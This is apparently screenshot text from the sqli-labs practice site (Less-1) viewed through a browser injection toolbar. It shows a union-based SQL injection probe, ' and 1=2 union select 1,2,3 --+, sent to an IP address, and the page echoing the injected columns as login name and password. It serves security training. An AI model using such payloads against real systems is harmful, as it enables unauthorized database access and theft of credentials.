 119.45.55.187/Less-1/?id=1' and 1=2 union select 1,2,3 --+
INT SQL XSS Encryption Encoding Other
Load ... http://119.45.55.187/Less-1/?id=1' and 1=2 union select 1,2,3 --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Welcome Dhakkan
Your Login name:2
Your Password:3